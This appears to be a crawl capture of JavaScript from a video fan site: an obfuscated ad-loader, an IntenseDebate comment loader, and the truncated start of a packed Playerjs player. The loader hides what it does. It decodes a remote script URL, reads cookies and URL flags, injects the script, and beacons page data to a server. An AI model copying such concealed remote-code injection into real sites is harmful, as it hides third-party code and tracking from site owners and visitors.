_0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601210820.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=11b4cc994b8ecd1c5e1fa2d3acc643e7',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601210820.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601210820.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601210820.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=11b4cc994b8ecd1c5e1fa2d3acc643e7','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601210820.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'11b4cc994b8ecd1c5e1fa2d3acc643e7','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=wdg7OMgLVGA0ljbgCwoGepzs1bPO854E&blogpostid=587154865&time=1768972827848
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=a362cdbc07e9c6003c3a0ba0771336ec&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D587154865%26token%3Dwdg7OMgLVGA0ljbgCwoGepzs1bPO854E%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.walkingdeadru.com/playerjs.js
body_size: 154892
content:
//	Playerjs.com 18.20.5
//	30.06.2023 14:03:50
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1Z.6U){B 6U=[];B fA}if(1Z[\'LH\']){1F(LH,1)};E Eg(3A){B o={1I:J,p7:[],vd:[],lM:\'15e\',15d:Md,15c:Mc,7y:\'18.20.5\',iM:[\'\',\'Gb\'],lN:\'\',2c:J,9B:J,ch:J,15b:J,gf:J,6B:J,aE:J,a5:J,u:\'#15a#159#158#156#14Y#155#d3#154#153#152#151#14Z#15f#157#15g#d3#15s#15z#d3#15y#15x#15w#15v#d3#15u#15t#15r#15i#15q#d3#15p#d3#15o#15n#15m#15k#15j#15h#14W#d3#14E#14V#d3#14B#14A#14z#14y#d3#14x#14w\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',14v:\'\',y:\'xx??x?=xx?x??=\',p:\'#14t/14m/14s/14r/14q/14p/14o/14n/14C/14u/14D/14N/14U/14T/14S/14R/14Q/14P/14O/14M/14F/14L/14K/14J/14I/14H/14G/15A/14X/15B/16i/16y\',16x:-1,Aw:"F7",ip:"//F7.6P",7X:[],dt:G,pr:G,ga:J,ab:J,kK:[],16w:J,fv:\'//.96//\',wU:0,3C:[],8s:[],ae:[],a1:[],oN:[],bj:0,bs:[],qI:0,iR:J,7t:J,1K:J,uQ:J,9z:J,ni:\'<F8>\',nf:\'</F8>\',cB:1Z.aM.Y<2a&&1Z.aM.1d<2a,DJ:[],16v:[],6r:{\'1O\':1,\'Lv\':1,\'gD\':1,\'hD\':1,\'r0\':0},bm:[],xn:0,i5:0,6s:J,e5:J,iu:J,DQ:J,16u:[],9m:J,9h:0,lI:J,xc:1S,kR:1S,uN:J,Fa:E(x){B a;L a},16t:0,s5:4o,4Z:J,fj:J,AF:1R.AF,d:9x.yQ,eD:9x.yQ,8o:9x.8o,9E:9x.8o.K("9E")==0,16s:{},yG:\'16q-F9.6P/F9.js\',fd:["Fa","Fc"],6R:[],16j:[],16p:[],kj:1,sG:[],Fc:E(x){B a;L a},1i:0,pD:0,5N:J,dk:-1,bf:3,16o:0,wX:0,aF:0,41:{x:1,y:1,x0:1,y0:1},e1:["rE","qY","mp","sa","rL","rQ","rT","l0","mF","tN"],qO:["16n","16m","16l","16k"],dG:0,zy:0,wN:0,pQ:0,gl:0,Qn:[],dT:[\'7F\',\'es\',\'ic\',\'6X\'],le:[],r7:G,hx:[],qK:0,ws:"w"+"s",DR:J,kB:[J,J,J]};B hm={U:{w:20,h:20,1m:"-",16z:"-",a:1,7O:-1,1B:"3I",1E:"",1O:1,hz:-1,cp:0,2L:1,1k:"",1H:"",4u:"16r",hl:12,lx:0,1t:"S",2B:"0 3 0 3",b9:"0 0 0 0",2j:1,mn:"0 0 0 0",16A:0,mP:1,bg:0,rp:0,S1:0,6E:1,bz:-1,5Q:"4l",ei:-1,hQ:"0 0 0 0",ro:-1,rn:"3I",cI:-1,rK:-1,6O:"1X",4C:"oT",2L:0,lJ:"4l",mB:0.7,BV:0,Cv:"3I",mD:"3 5 3 5",16L:"0 0 0 